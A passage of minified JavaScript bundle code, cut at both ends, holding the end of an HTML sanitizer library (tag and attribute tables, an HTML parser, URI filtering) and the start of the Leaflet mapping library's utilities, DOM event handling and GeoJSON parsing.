MLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 